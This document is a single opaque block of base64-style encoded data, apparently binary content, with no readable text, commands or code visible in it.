CIMOrwrV+w4vCkArCgMOxwovDu8K6wqJBwrN1X193w681FMOgPsOvwoUYw7TCh8O4w4kXOC/CoMO6w4XCjgDDkcKaNcO+w53DtsOaw4bDsMKow7bDrRQVCVYUOcOdVzfDuiTCmHMafHUbasOww7DDvMKALMKew5g/[base64]/ClRjDtcKAYntWw4xRwr15ATTDiMOidU7CuB0jwrZnw5gkYcO1ES8yw6zCgcKONsKpw6lnw5d7Wy4EWDDCsQYhHMOgPmvDm8OJf8OAclUVc8OzAMObw4HDtzPDlcK1w6UAw6B+CHh1w4bCqA0VScOKwp0gwqbCnMKbE3gqw4vDsBRBwpPDoxZYCl/ClEnDmMOAS0tSw43DoMOSw7AwwojDl0TChXbCg3/DoloHBwzChcKIwq1KNcKtGB9ww50Qw78swojDigwsMsOlw4XDjsKawr7DocKnFsKKNsOLL8OndsOkOsKaw4zCl8ONeMKCfUNLwojCj8OkIMO3dMOwfyfDojfCm8OlwqzDo8OGFAdnw6TDkMO1wod1wojCj8O8worClMKSOm/CkxbChGzCpEfDqcKqbjPDsCtYRsOew4xKA8O9AMKgw51Hw4TClm7DhCZkw4/DhcOYw6MxdMKOGB8YHcOsFgLCgTzDnMO2ZiBEXMOdRCUiwrtVREXDgUkeHFvCk8Ovw7UoZWHCk1TCoGrDhgohw7Rvw6fCh8KEwrnCqsOyw7vDlWnDnMKCH23DusOVI8O9w5QjP8K1NcO6w5MawrEACRvCkFbDq1E9M8KGJ3/CijjDoHZAVxlsw78tw5ZEwrs/w5vDuHfDuMOKw6EHOMKHe1vChiQhwprDpsOXcGVxb8OcFcOkZGvCsMKpPjZzw7UmPcKeQcKcOFhHCMO+w5fDrmN/wpMFw7TCjV/CnTLCiyImTmzCg8OiwofCrMKJQh7ChsO5YycbPiEFw7vCicKQZcKXKRTCmMOyXyd2XGApwrYKbcKkw4bCkcOBwqt3RcOyGGYJwrHCqxNAUsKbwqPCgUsESC9Gw4vDpsKDdcKww7XDpFZdIsODT0HDgk7CsAQOwrQzAcObAcOtw7/[base64]/CpQ/DmgI+ZcKzM2XDjDhKM8Kyw5w3w7JSR8K1ezMiw5/CtDV3PB0dw5zDuMKGJj/DlsKPwofDlcKcw4IcHkFVwpLCpcKnw4xgJMOJw4rCrcKbEcKJw5nCk8KawpXCnmUwGMK8wrlCwqdxYcK+wo/Cn8KWKXLCmMOIcDjCjcKvJB7Cs8Klwo3Cik3DoAfChMOOwoNiw4PCu8O3bUHDoTbCrV7DuMO2wpvDvzzDgEc0w6geGMOeQMKhwrvDuwXCu0PDuzTCiUx1KgYow6w8w53CgyozTsOhDsOYw5R+UDYLw64AeGLCmhLDusOPw7/[base64]/w4EwwoF8wrDCmXNpAMOlw7QrYsOTwq3Doh0zw4bDqXbCkMKNbRjCl8OqUD1Aw5R+w49ew7FAU8O3ZsKkI1/CoMK6CMKAA3E+SMOxw7U/[base64]/[base64]/wr9JAsKtdMKmwo3DssKtw7J7w5bDtRbCscKCw7ssS3p0MgspworCq8KEcMOkccKHAB/CpA/Cg8KOw4MrwpsBDsOtCw5vw77CqsKwQ3NmXwjCo8KuPV/Dt09jY8OTWMKtdR0vwq7DlcOAw7PDhgoBVsOcw6PCncK0w4cuw5JSw41awpPDqcKTdsOMJsOPw5Q2wp1jKMOsDGwMwovDqTEDwqXCjgQTwrfDqX3CnVIiw7/CrsOjwqENOCzDmcOlwqEaF8OGWsKnwpM+O8OfEXUgd3XDuMKyRcKaFMO/LRF3ScO5dMK4WE9AEAnDtcOmw7xRWsOhZn0WH2x4wr/CpcODaDjDrgPDinXDlADCs8Kywq8eccOXwpPCt2/CnsKrYyHDunc4VgprYsO5dsKYAT3CuCFmw7YRODHDq8Kqw7LCjsOjJyMPw5rDsX1PTDDDu8KDwrDCqMKbw7nDiMKTw53DnMO7wp9bUEvCq8KxG00/LcOAw6kDw6DDoMOZw6HDhVfDisK5w67CmMKAwo9ea8KNMS/DsMKpYMKkYsOWw6/DuTFIwo5cwoYkTcOFChHDjsOKw5vCsGXDo8O+wpHCmsOrQB42w6zCmcKVwrTDmFBbw7lVeMKLw6M0G8ObwpNRwolYWWVRd1zClBAEZkZuw5hhwrvDvMKfwprChQxCwpILwpQWIU0Iwq3DiMO7ecO2XcK8WcKhdyo2wqp2wpTDuHzDlyvCnWAlAcK/wotoL8Opw7ptwrzDrXzDvScpwrjDgsKWw7LDk8ORE8OpwqbDjMO7wphIYsKoWhxYw6LCv8OCwpPCpFUOWzIhBsKke3PCg8KSHj7DksKywrHDncK/w4HDs8OAc8O2wrzDmMOZa8KTeMKjwpISIk/CuSdhbsKow7zDrsKMRsOYdcKmw6IiIGbCozLDgBdqGCFJLCp9N3cLwo85w6NVwrrCisK4NMKUw5bDuX5ENlsecMKmWQnDpcKTw4rDu8KFd2HDlcO9DGXDrMKoOHfDoR5twp/Cp1Emwq/DuRprIQvDo8O1aHorQgNTwpfDohFQJixtwrduN8OGwrIMW8K0wqUHw4E7AsO0wozDu1oYwpnDqXDCtcOKaCPDjsKCesOFe8Kjw5vDvMK0eDs6w7rDsFdXB8Kkw61UegrCkAgjw7gSO2JKwqfCpkV/[base64]/CcO5PcKvwrTCnHPDsB7Dn8K/dsKrwq5CwoHCmz4/[base64]/DtMKaOTMgWnfDu8O6wokSYcOvIsO4w7ZNJMK4w6dAw4XCo8Ohw4jCnMKswq3DnlXDtQ/CkW7Dg8O+CMK3bcOResOowqfDoMOCMWfCikhtwqEKwpMaw7jCu8K6wr5rwpDDsHEpXkMnwqETw6/DvAnCmlhkw7/CmDxrDXLDiXdEwozCvzHDh8OFX2JEP8OUw6/Dq8KTw7MELMKqw5fCl3HCnX7DvQ45w6tFUXAcwpxDwqANw7s9NMK9NibDr8OsRBfCkG3CrR/[base64]/Q2bDr8KAwoTCgsObwqLCrcKdWsOmEnnDqMOOKsKDwoVlXg/CjMKzwow8RcOqw5rDhzxUGMOodsKWwofCgMKtGRrCq8KRPMKqw6jDkQ/[base64]/CslPDs8O4bsOmRHLDmx3CiU7DkMOJw4/DssOrwrrCs3pqwpTDgsOBE8Ovw5IKAMK7a8Oowr8fOsOOw7tgecOfw6vCiwoiHDTCl8OlbzMMw41Uw5/ChsK9JsKQwrhBw6TCnsOeDmIUBMKbIcOuwprCp3zCpcKJw63Do8OAO8OEwpvDrMK2DS/CgsK7CsOuwrgDDQgcGcOIw7JVAMOqwqvClx3Dj8OUaivDkVTDisKXDMKaw5rDgcKtwo88w4caw4sIw7EKwr3Dp25Tw7/[base64]/DmsOXwq1Qw4TCrcKLCxHDoGHDjw5LO8KjAcOSEyZoKD7Dm0Mgw5wzwrXCqnkwwow9w7d4Hh/DmsKZwoHCncOsZ8O+HcO6TEbDs0zCvxTDvcKPcCLChMK5EjNbwpjCvWnDisO1wpPDn2/ClyMtw7NNScOGTFg/woUJACXCgsO+w6ZEw4gXUhzDrBxMwoEuw5zDiHPDpsKPwpxXAybDhQDCqcKaIsKRw5dcw4c5YcO1w6jChEnCuxfDocOPf8OxZmnDljUDDMOxGSUww4bChMO/dTnDncK+w5lmbAfDt8KVw5DCmsO9wpV0FwvClyPCpsOwNyxPF8O/K8KAw4zDrMKQIFQFwqkaw47CisOvJcK1esKFwow7SiPDgn8tQcOuw6N0w5PDmsODTcOpwqbDjS5ncWfDnsKpw6vCrhvDscOxYMOaA8OBQCrDtMKrw53Ds8OGwozCs8KsNjDCshNEwrp3WcKFZ8K5eR3CmQIeVyQJworCu0Ejfz5hbsKlOsKnwr4ew5h/PcK3BBHCjBnCscKuEn3Dpi86EcOawoTDsEbDmcKfwrl4ATHDlcOnwqLDgQMxw5bDtHvDuMOIw7XCqg7Dtn/DsMKnw6lcL8ONJsK3w4x9bUnCkVUOR8OowqgDwqbDkV3Du0/DuMONwrPDvlbCj8KLw7HDqcKnYVNhKMK/wr/Cm8OtG2DDl3vCm8KERGbCk8KfSMOCwpvCs2TCgsOWw7LDoClAw4dcwqfCoMO3w67CjmNNIzLDhn7CuMKwNMKiYwBlKRoXbcKzwpQKw6HCpH8tw7BVwpQSbEpkw4oTGADCr0PDmxw+wpJUw6PChsKmesK9UyUbwr/[base64]/[base64]/DucK9wo7Dml9Uwq1ew4rDp8KTH3EnwrfDscOuwoXCmgLCicO4Fxp4woEnQg5Rw63CmhE6w4Zow5UidMKGbHwfwoVaDcO4w6UHaMKEw4TDpMO8wqg7w5/CgsOvGMOHw5/Dp8ORZ8OHFsKRw5w1w4fDiSNuS1XCiiE7GgXDnMKiwpjDgMO1wqDCo8OAw4DCi0tlw6XDp8K3w7jDlhESKMO+UjESRxnDnW/Dom3DssOuZcO/Z0ZNAsOhwppzecKAcMOJw7QORsKOwoDDr8O6wq4CR2E5IlM8wpnDoiwDEcKsck7CmMOKTQvDrHTCnMKzw7whw7/CksO8wrcDKsKdwrhWw43CsGDChsKGwpINNsObeC3DhsOWQiJLwrpSekPDhsKJw5TDr8OXwo4sKsKmGw84w74pwppAw4fDgEwuL8OYw7TDh8O4w6rCtcKywpPDjSsOwqfDncOHw4klVsKnwq8iwo3DpELDhMKZw4jCqCQBw71rw7rCjxLDqcO/wqBaZcKhwqbDgsOBKCTCrx5iwrjCmDNfU8OmwpsESmHDtcKcHEbCicO7EsK9C8OJWMKSKnDCrcOHwrnCl8Kow7rCmi9lw4BKw4xTwrVPT8KzwrUofETCgcObZ0PDuh0hFwkZSgbDlsKRw57CpMOYwqTCrRDDuQ95GRfCoGRpMcKNw5/[base64]/DvDzCncKqwq1BYMOIwqQjEHjDswZePgPDnMKcWcOPW8KUw57DhRIZS8KTHDXDssOpDcKnwpxlwpMhw7dlZMKXw5lSecOccBBJwrFKw43DvDnDnRgbB0LCu3XDmghLw5MxwqnCv3sWw7jCn8KnwqArDl7DuUjDgMOvKFvDn8OxwrcLaMOrwrDDuxRlw5spwr/Cq8Orw54Tw4lFflTClC9/wpdwwqvDksOqBGfCnVUwEHzCj8K3wrQXw7/CoCbDm8OMw73Ch8KgKGYowopkw699B8OkXMOtwpLCuMO9w6bCg8O0w5Zde1jCn1FxADNvw5x8JcK7w7t0wqBUwrbDrcKrccKbATLCg1/DqWfCusOdVkEQw7LCrcOLURrDuVkbw6rCgMKlw6LDsWoewqA8IW/CucK6wrxcwqJ6w5UQwoTCuB/CvMO+QyDDolYPPzDDisOVwqnCiMKDSlJxw5zDj8O4wrxjwpIkw45EGiLDvlTDqMOfwpPDoMKlw5x9w5vCpkPCqy5EwqHCucKSS2dew4ECw4rCkmZPWMKRU8KjecO0TsOywpHCpX/[base64]/CgSnCqmPCvBIcw5fCgBdNE8KdBADDksKuX8Kcw5fDkmkNecKPZR3CrX3DoAoww6ozw6TCpwDChWPDmwnDnUpZUMK3GMKdIcK/aHjDjMKqwqxbwpzCjsO/wrvCmsKtwo7CgsOsw6vDpsOpw7tOdAtZFUDDv8KrSUd+w5hjw6sWwqLDgiLCrsOQf3XDtATCq2vCvFZ0ZgfDniNrVgxHwp0DwqRhYAvCuMK3w7DDtMOWTSJ2w7YBCsO1w4VLwoJZa8K7w5bCqDkWw6ccwo3Dkihdw5BSwpXDjT3DilnClsO/w7nCuMK7OMO2wrXDvWs9wqscwqF/[base64]/w7lCPcKTw7jDncO5AsOfwqwWOsKIw4hqbWbCsinDg8O3M8OxM8KPw6jDjBkJRcOpWsOzwr5Dw5F2w7Znw7FJAsOgIUfCsl8ww4I/[base64]/[base64]/CqMKRwqAow6cJwqXCtRtkRMKXwoUPwoZfwrMtdyjDlVXDtSVlw5jCiMKzwrjCmFQkwqRGby3DsBPDiMKqfMOTwrHDgS7Cn8OKwosLwpZZwpI/NW7Dul53B8OVwr9GQhLCpcK8wo4hw5EMAcO3KMKCPQwSwq9Aw70Qw50Iw49Ew4kUwoLDi8KhScOAZcOewrJDRcKeUcK5w7BdwoXChcO2w7LDmWTCtsKFTRADWsK3wpfDlMO9LcOIwpTCu0Iyw5giw4Zkwr/DoU7DrcOJR8O2d8O6VcOtH8OZN8Kkw7vCilHDsMKUw57ClEvCum/Ciw/ChyPDlcOlwqVLCsOHHsKTecKBw6Y+w4NzwoQGw6xxw4Acwq5sBFpCHMKywps9w6bCmzdpFBQpw4zCiB9+w681wodNwqPCmcKXw5HCmTY4wpYdOcOwD8OwSMOxa8O5Vh7ClgQXKzN4woLDucOvecOXMhLDgsKrXMOLw7d0woTCpkHCgMO/[base64]/ClRnDvMKAYMKYO8O8Y8OzwqFqB8ONwrokw513w7AJdW7Dm8KfacOAF0vDqMOcw6XCh38owroHDHoGwq7DvT/CpcKgw7s3wqVGRVTCj8O2PsOwbREIfcKPw7XDlE/ChXfCiMKCbsKHw6Biw4LDvgM6w7hTwrbDoMKmTR8YwoB+aMKCUsOJNQwYw5/DhcOzZB9Pwp3CoBINw51BEMKbwq88wo9kw7cMAMKOw5QJw645fhd6RMKNwpJlwr7CrnRJRnXDhSV+wpvDr8Olw4Qdwq/CiGVLf8OiFcKZeHUGwrw2w5/DqcO+IcOOwqwew54KU8Omw5kZbz9KHsK0AcK6w6/DocOpB8OVaHLDiHhZNDwqcENsw7HChcOkFcKqFcOSw4LDtRzDkGnCti5twr1Xw4TDjk0jDzFMUcKnVDpGw7rCukDClsKlw5cJwqPCo8OGwpLCvcK8w6p9wo/CrgkPw57Ck8O7wrPCtsOWw7vCriBXwoNxw5PDmcOKwpXDjGHCucO2w45uNAocHlXDiHBSfBfCqRbDtxZ2WMKcwq/DnFrCjFp0JcKcw4d+K8KAHR/Cl8KEwr9QJMOjP1LDtcO7wrzDp8O6wqfCuTfCrHAwSwkaw5jDtMOrFMKIdkldNMOGw5d/w5/[base64]/DoD4hwoLCpUkRWl3DhsK5PwcIPlfDjsKdw5Qiw5nCtlDDjWjDjDfCncOfcUI0Ok08LnUDYcKaw6xdcDwIesOZRMOnNsOBw404dV4YTgEhwrPDhcOERHE4EC7DqsKNw64aw5HDgA1ww4cGXB8TUsK/wqwkBcKNfUkYwqXDn8K3wrYewpwhw6k1D8OOwoDCgcO8EcOwfSdgwqbCpMOvw7PDuVrDmiLDucKAacO4BWwYw6bDn8KXw4wMGXt6wprDqEnCpsOYecK8woFgew7DiBLCm31Rwq5iAA5Hw4lLw63Dk8OKHS7CmQHCp8KFQj3ChS3DgcORwql1wqXDosOpD2bDphY/dDXDusOCwpTDocOXw4IDVsOqOsK2woBjMw8xfsORwochw58NEGs+WBEXYcKnw4wWYVITVXHCg8K8IsOkw5fCikPDusKdXTrCqjPCo3NCLMOww6AIw7LCssKZwppXwr5iw7UWP3cxC0cTK3HCksKmccK3dnI4S8OYwow/BcORwrZiZcKsXzoMwqVbFMKDwqvCi8OwTj9TwpF5w4vCiw/Cj8KAw6R6IxzCqMK4wqjCiQ5yOcK9wo/DllHDqcKQw5MCw6xUJXDChMKlw43Ds1zCl8KHScO9HQoxwo7CjD5MQCdHwq9/w5DCkcOPwpTDo8O4woDDg1rClcOvw54kw5xfw5lqQcKawqvCpx/[base64]/U8K5QMOzD3PCoi3CnMOuwq/CsBA/KsOlw6DCucKlFFvDhsK8wrI+wofDlsO9GcOpw77CtsKDwp7CpcOrw7DCnsOVccOwwq/DuSpINFDCpMKbwpLDqsObJQAgI8KUeUUewrQXw7zDmsO4wrbCrE/CrWZQw79bCMOJFcOUW8OYwoUUw5vCongOw4Yfw7vCusOrw7U9w6FEwrfCqsO/[base64]/DgS7CjsOEPRDCjMKJPsKfwoPCkHhtW8KjB8OTWsK8E8O5w57CsEnCpMKsQ3kmwpZGKcOsMV0zCsK1LcORw4zDicKaw4nChMKmA8ODRQoOw47CtMKlw457wrLDu2TCrMOlwrvCpwrCpwjDlQ8zwqDDoBZEw4HCp0/DgFZkw7TDmFPDu8KLcHnCgcKkw7RvaMKpZz40AMKVw71jw5XDosKsw4bCikwDWsOSw63Dr8KSwop6wrw3esK1cErDoHTDgcKwwpbCoMK6wqMGwqPDjnHDoxfCosKPwoNuG34bRXnCty3Cn0fCkcO/wprDvsOOHMO4T8OewowTI8KJw5N2wo9fw4Nww7xGeMO1w7rCpBfCosKrV3ExBcKTwqnDqg1ew4BeS8KAQcOwIGPDgmFELxDCkTxqwpU/d8KSHcKWw5vDt2zCqwXDu8KlKMOMwq/Cv0HCt1LCtkXDuh9sH8K2wrnCqioDwoJhw6PCpldYI1MVBg8vwqnDoiTDp8OqVBzCm8KcRD9ewoAkwrNcwqpSwpHDsnA5w7zDpB/CocOHBmPCqAY9wqvCjioDAEHCvhk1a8OWTlfCnTsBw5rDt8KQwqkncn7Cv2AUMcKKC8OzwpbDujPCvUTCkcOscsKqw6LCo8O/w5N5Ey3DjMKEfcOiw5plMsKew6Y4wrbDmMKIGMKNwoYrw7UxPMOoaG7ChcOIwqN1w4jCqsKUw7/DtMO1My/CncKCYD/[base64]/CkxrCvcK6wr0AwrM6wrkKKUjCpMKBVA5swpDDrMOBwoEOwrjCjcOrw715LhsYw5lBw4XDssK9KcKTwpUhMsK6w44SesOkw51SbTvCvE7DuBPDg8KJfcOPw5LDqS5Aw6kfw78gwrF5wq5gw4p/w6Y5wpzDtkPCvzzCu0PCi1pCw4x5YsKxwppaNhNrJARew6Ziwq4mwo/CnxB9bMKnWMK0AMOpw7LDhydHUsOdw7jCvsK8w4zCvcKLw7/DgWBmwr03NTLCt8KOwrFiA8OtAlhRw7d6c8Oowo/Cq2k5wp/CokHDtMOGw7UdUjnCm8KkwoE9GS/DhMOUWcKWCsODwoBXw4MfOhjDlMOmIsO2AcOoNj/Ct10rw4HCqsOnC17Ch0/CoA1tw5vCtC4nJMOMI8O3wovCkFQCwp3Djl/DiWfCqW/DmQvCv3LDq8KCwpEHe8KuenfDmh3Ck8OFf8O5fHLDp0TCinfDkz/CgMOtBQ12wrpxw63DpcKPw4bDgE/[base64]/[base64]/Iiplwo81wrbCvsObwqDCk8O7In7DiGHDsMOSw5UuwrtFwqQwwp1Fw5pbw6jDu8Kma8ORMMOiaUgfwqDDusKNw5DCosOtwpFsw6PCosKkaH8QacKoL8O/QFADw5zChcOVAMOOJToaw7DDuHnCsXUBesKACx91wrLCu8KVw4jDoUxYwp8nwoLCryfCqXrDssOVwq7CoF5ZbsKOw7vCkyjCgTQNw41Cwq/Dn8OSBxt9w6M0w7HDkMOswo8XA2rCncKeMcK8EcOOUFoLEH8UR8Kcw5EdOlDCg8KUXsKbO8OowrnCncORwo9XK8OWJcKeJXNiXsK8GMKwBsKgw7Q5LMOkwozDhsOaeDHDpU/DrMKqOsOfwpYQw4rDqMO/w6jChcKbE23DisOcB1bDvMKPw5jClsK8T2/CocKDX8KkwrkPwr7ChcKZCwjCtll/asKBwpjCuwHCuj1aZWTCssORRWfCtiTChcO2VREXPljDljnCv8KRex7Dl1bDqsOxUsOAwoAaw6nDjsOZwo9kw6/DrAxNwqvCoxPCrALCo8Oaw5gmYSvCucKRw5jCghHDtcKFIMO1wqw7BsOuGHTCvcKiwqjDl07DtUhGwrN4DlVhcQsJw4EAwoXCnXxOEcKbw6V9bcKWw7HCjsOTwpjDqRlSwoQhw7FKw5dMSBzDt3oLLcKCwoHDnSvDsQdkEmfCrMO/CMOmw7TDgFDCiFZLw441wpvClXPDmCjCn8O+MsOQwo4VDlTCicOmTMOcMcKtccOyD8OyL8KTwrnCmHR3w48OYUs/wqtwwpIBLVAnBMOTHMOrw5HDuMKfE1fCrAtHZibDkxbCvgrCv8KuecKLdWPDmBxhVsKawpvDrcOBw7xyenl5wrMydz/CoUpTwpdVw51ewr7DtlXCmcOVwp/[base64]/CpwMEfMK+w40DYw5uwqDDtz3Coz3CicKbBkfCnA7Ci8K7FhFxeBInRMKaw6BZwpFnDiPDj3Vhw6fCowhpwo7CkhnDoMKUeSgFwqYodTIWw4BgTMKlfcKFw7xoH8OiIgjCiQlONBfDqMOaL8K/Ql8oTxzCr8OsO1zCg2/[base64]/w5J1B8KqwpcuXSY/w7s0w5gcw4HCjCbDi8KYNlIbwoodwq1Qwr9Cw7wAFMO3bsK4aMO3wrYMw6xiwo/DmmlWwoxVw7HDrTjCuzYYCQ5hw5gqO8KDwrjCtsOKw47Do8Kmw40KwoxKw6Jtw5Z9w6LCtFrCgMK6dsKrI109ccKIwqpqRcOqBhdAfsOuQQXDjzwKwqdeYsKIBkPCuQPCgsK0BcOhw4vDulrDnjbDgiElNsOXw67CvEdjanbCssKILMKPw48sw5t/w4TCusKsAHRdJz9xO8KqX8OBOsOKEMO8ThFSDDNEw50LGsKUYsOUSMOuwrjChMOaw5Fuw7jCp008w5hrwoXCk8KERMKKIU8awqTCqx4mIFEYayk+w4NLacOqw4zDkibDmkzCslosM8KBC8OVw7/DtcK/[base64]/Dh8K6GcOSwpN4OQnCrznCuBp8w4rDjnXDlcOmw6gkSSh/aClqD1EnHMOkw6knXzjCksOJwojDuMOVw4PCi27DqsKPwrLDjsOew5ZRZlnDlDQ2w5fDksKLU8Oqw6vCsRzCgmVGw4ZQwq43T8K8wqXDgMOcEGwyeR7DrR5qwpvDhMO8w6YnYVTDiG4GwoFoAcOmw4fCglUmwrhoQ8ORw481wrR3fxtjwrBPBTkJIiPCqsOUwoM8w7/CtAc4QsKdOsKpwpd6XQfCoT9fw7ErHsK0woAIChzDu8O9wq4IdVwNw6nCgmY/JnwnwoI5Y8K7b8KPLzh0G8OrI3zDkWvCrjcyGi9aVMKRw5HCqExzwrcNLHIHwqVSY0fCnCvCmMOza19SMsOAG8OZwpg8wq7CisKlenVvw7TCg0ovwoACPcOobS4kUCQPc8KIw4fDtcOXwoPDicOkw4Z9wrh3UwfDkMKFc1fCuwZFw7tPc8KGw7LCs8KJw5/DqMOcw4oxw5Evw5zDmsK9B8O7wp3DqXBVSnLCosOGw45Ww58Sw4kGwp/DrGIhWAoeGXxtGcOlE8OHCMK+wq/DrsOUS8OEw44fwo0mw4prPhnCsk88WV7DkwvClcKywqXCukkQAcOJwrzDiMOKZsOiw6vCv39lw7/[base64]/Cg8O3w7vDhSzDscOHw4HCjQMaw4hYSsOOISlrQcOdW8O9w6fDuy/Cu2skJ2DCqcKeR2NzdwZpw63DpsKSFsOGwpZew7IqGHEmQ8KHWsOzwrLDvsKGbMKQwrAIwrfDhCvDoMOyw43Ds0EOw5gVw7/Ds8KhJXYuPMODJ8KQSMOewoxzw4wsK3vDnXY/W8KHwqoZwqXDhDHCjw3DsT3CnMObwpbCo8OwQTc4aMORw4zDssOtwpXCj8OcKnzCvHzDs8OXZsKtw7F/[base64]/DlGJqw57Do8K/BcKnEcOxW8K7wp3Ct3nDsMOqw7t0w6dLwo/CqAPChg41M8OMw7PCscOMwqk4f8O7wozCrMOkczfDgBzCsQDDt1ErSA3CmMONwq1xeT/[base64]/ClcKYw6PCmHVJWsOEwpfDjilJwrPDiADCvSDDtcKvR8Kob2jDkcOCw6rDt2bDlBMyw4F6wrnDtsKGE8K/WMOxU8OswqxCw59BwpgnwoQbw67Dqk/DucKJwqvDkMKjw7bDg8Oew7ZTOAXDqXhtw5Y+McO+wpw+TMOdQCZVwqU3wo9pwqnDr1DDrivDrH/DlGoyXS1vF8KafBzCv8K1wqVaDMOlGsOBw6DCrDnCgsO6f8OZw6U/[base64]/CjcOzWy1Zw4MjTFc8O1k6NwDDisKCwpnDplbDkmtEBRFEwpvDtmvDvyLCgcK5AAbDqcKpZkfDvsKaOGxYJB5NLk1KK07DpRNXwqpCwqhVLcOiRMK6wqfDsQppHsO+XCHCn8KKwo/ChcObw4jChMOXw67DtgLDk8KsFMKCw6xsw7jChUvDuETDvBQiwoNPC8OZAWnDmMOrw4cWW8KtNxrCnT8zw5HDkMOqdcKHwpNoBMOEwrpwcMOaw4oKBcKdHsOCYSFmwpfDrD/DpMOFJMK1wpPCjMKhwoBNw63CsXDCncOEw47ChUTDnsKnwrBPw6zClQ9Fw4BIGWTDkcKzwo/[base64]/DhsK8w7EJworCrMOedsOBw6kyGMK0C8OTw5kow65cw4PCr8OBwqsHw5nCssKLwo3DrsKBFsOnw7lQEmtKWMK8fnnComrCnDLDiMKOZFEqwoBEw7YJwq3ChCtEw63CqcKpwqsvNsO9wr/DgjQAwrZabGLCoGg9w5xgUj9PXTXDjQppG3hqw6dJw4tJw5/[base64]/[base64]/Co8K3wpBFEx90PGoaC2PCmmnCsMOBwotIw5tLOMO7wpl5dh9Ww4ccw4nDnMKtwpFzHnvDusKjDsOAM8KHw6HCgMOxBW7DgxgBPMKzccOBwo/ChHkPLCN5IMO8XsKFK8KOwp90wo/ClsKOCQTCrcKPwphtwrhIw5HCrEJLwqgHSVg5w7bDhx4LCzpYw4zDjQZNVnnDlsOQcjLDncOewp8Qw5NrfsOwfSF3a8OJBF9Yw69/wqE/w6HDjcOIwo8QKyl6wo9mE8Omwq/CmH9OcwJCw4Q+FVLCkMKvwoBIwogGwpLDocKSw4MywrJtw57DssK4w5PCn2fDn8K/[base64]/Cv8OMfsOdV8KFw4LDtsOMNyoswrfDqQkJwoJaLMKGS8Kow5/Cp2DCqcOFTcKiw6tqUwfDscOkw5t4w6c2w4vCsMO3U8KaQCVTQsKIwq3ClMOawrE7SsO7wrzDi8Krb3Z8QcKqw4sKwrgcScOkw60gw5ITAMOAwp4wwpFbVcOewqYxw4bDgi3DvUXCi8K2w6MFwqfDiTrDvGxcd8Kvw4k/wovCjcKew7jCgz7CkcKHw5gmdFPCh8KawqfDhVHCisKnwqnDgEXChcKSdMOnSWs4BXjCjybCt8K9X8K3PsOaRnByUwQ5w4E4w5HCusKKL8OFJsKsw4QifgxuwoV3DyTDtDwEN1bCpWHCksKgwprDssKkw7ZsK27DvcKMw6/CqUkswr00KsK6w6XDsDvCtiUKF8Ohw7hlEnAwC8OUGcKHRBbDpg7DgDIlw4jCpFRnw4zDsS5tw5/DkDIPCEQJFyHClcOeM0x/XsKFIy8+w5EPcjcmR0t0EXoIw7bDlsK/wp/DpHLDux92wrk9w7TCtl7Cp8Kbw7cxATU3J8OHwpvDnV5xw7vCk8K9Ul3DqsOJHsKEwoMKwovDvkIiVXEKBk3Ci2RWC8KXwq8Mw7IywqBRwrDClMOrw4FuEnESG8KGw6J/cMKIUcOGCD7DmmYIw5/CuUjDhMK5cmTDpcO7wqbChUYZwrLCqsKHTcOWwqHDuFIoEwjDusKlw4HCpsOkHnUKbzo4MMKLwozCjcO7w6XCu2rCoSDDlMKHwprDsGgwHMK5fcOdM1lBUMKmw7sWwodIEFHDj8KdQDRXNMOlwp/CkwBZw5tAJloZZ2DCsz/CjsKEw67Dj8OTBy/DqsKiw5HDiMKWOS1IBRbCtMOtQWPCtyIZw6AAw44bCSrDncOYw4xBH0hpHsKXw7JsJsKLw64uG3lgHATDoXwwc8OhwpV5w5HCqT3CrcKAwqxNT8O7RHxtcGM6wrXCv8OJVMKMwpLDsht/FnbCu1Fdwppqw7nDlml+DUtlwqfCk3gaMWBmP8KiTcKkw5w3w6vChQDDvmAWw7nDrTh0wpfCnllHK8O1wpUBw4XDqcOPwp/DscKIMcKpwpTDsydcw6x0wo0/M8OFKMODwrsRZMKQwp0bwrBCG8OMwot7KQvCl8KKwqEnw7I5XsKeCcOWwqnCrsOzGhhTUnzCkiTCpXXDt8K9eMK+wonCscOVCyksHhHCoTkGEQtTM8KGw44twrQiUEwfIsO8wqw4X8Khwp52Q8O9w7Mnw7XCizLCvQBgBsKhwo/[base64]/CqTDCjsOJwrbClRnCmMOKwqgLP8KBUzDCg8OzP8KxYMORwpLDoCnCjMK/N8KNO0B2w53Cs8KEw7gkLMKow4TCg0HDnsKoB8Knw5Uvw6jCjMOBw7/Cg3QEwpc+w7DCpcK5H8Kow4PDvMKQZMOjJVBsw6dDwppewrHDjzzCgsOyMm07w5LDm8KCcQISw4DCpsOOw7IBwp/DrsO2w4PDg3dKaXTClhAowpXDosO9OR7Ct8OebcKdBsOhwrjDrQ1pw6fCpUR1IE3Dp8K3UkZLNghnwo93w6VYMsKXXMOpfQQGOwDCq8OVUhNwwpZQwroxN8O2UUUqwoTDriERw5jCuHlDw6/CqcKDYixcU2E5FAUXwqTDhMO4woBqwpnDu23Dn8KPFMKZeVPDtMKMWMKKwpjDgjfCr8OTUcKUcmTCuxjDlcO1NgvCsSXCucK1WsKrNXt3fX5rDnnCksKrw7M0wo8jOTYhw5/CpcKXwozDj8K9w5nCgAEHI8OTFVrDmwRtwpzChsOpYMOowpXDglPDosKhwqQlH8KWwo/DjcObYGI8TcKQw73CmkEeRWRlw5bDpMK8w6Y6WwvCnMKfw6bDoMK2woXCohMgw7Yiw5rDhRzDvsOMPHEPBm0Cw4NmUMKrw7NeZmrDscKwwqXDikwPKcKoOMKtw5AIw4JjKsK/FmjDhgMNVcOXw4tDwq0xH2V2wppPXwjCs2/DgsK2w6VlKsKLTFfDncOIw4XChC/[base64]/w51uLW90w7/CssK1OVrCvxYcW8O/d8OEJsKMNcOMwr8rwpDCiAURO2XDsGPDr2XCuFxPScKOw7RsKMOfE2gMw4jDjMKbP11gKMO5LcKDwo/[base64]/asOfw7TCnXAXwpLCp8OQU8OdYkTCognDvCfCs8KBTEfCp8OXMsOdwp9nVxxvWlDDuMKYdG/CiRgzBCYDPQnCsDLDpcKjR8KgFsKRaiTDpAjCgmTCsHsRw7smT8OSbsOtwp7CqBIKQ37Cj8KuFhsGw5srw7t7wqkEeHElwrZ2bHDClgrDsB5/wrrDpMK8wqZKwqLDicOcZiksXcKeXsOGwo1UFcOaw4BQJW8aw5/DnRwhRcOYa8KEOcOWwrIhfMK2wo/[base64]/[base64]/Cn3sXZsO4w63CvUDDvsOBM8OWOcKSw5lUw4jDsyfDqm92TsKEQcOkWBJwQcK0d8Kjw4E8CsO4BXrCl8KnwpDDicKIcnfDpnkNSMOfMFjDkMOow7AMw61APDIdQcK5JsK7w6/CicOkw4HCqMOXw5TCoGvDrcKBw55dPzzCln/CuMKKbcOuw4zDqGYC